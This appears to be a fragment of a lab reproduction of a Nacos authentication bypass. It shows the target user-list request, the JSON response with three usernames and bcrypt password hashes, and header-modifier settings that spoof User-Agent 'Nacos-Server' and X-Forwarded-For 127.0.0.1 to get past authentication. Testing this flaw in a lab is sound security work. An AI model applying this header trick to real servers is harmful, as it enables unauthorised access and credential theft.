 192.168.80.132:8848/nacos/v1/auth/users?pageNo=1&pageSize=10
1
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
totalCount: 3
pageNumber: 1
pagesAvailable: 1
pageItems:
0:
username: "hack"
password: "$2a$10$0/MTWZlY9GmN.cHyt4KeI.HKWmT/Nam49vEKow633bxh5xxt/9bj2"
1:
username: "hello"
password: "$2a$10$vnAAyJYAm0kg5/JUcOY34etEVVzOr4eoen02JLi.NFIeXjjbPj3p6"
2:
username: "nacos"
password: "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
1 Profile 1
Request headers
1
User-Agent
User-Agent
User-Agent
User-Agent
User-Agent Nacos-Server
X-Forwarded-For 127.0.0.1
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
MOD FILTER